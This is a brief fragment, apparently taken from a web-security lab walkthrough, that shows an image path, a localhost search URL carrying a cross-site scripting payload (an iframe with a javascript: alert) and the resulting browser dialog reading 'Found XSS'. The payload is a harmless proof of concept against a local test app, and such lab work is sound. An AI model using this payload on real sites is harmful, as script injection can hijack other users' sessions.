 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60Hacked%60)">
localhost:3000 says
Found XSS
OK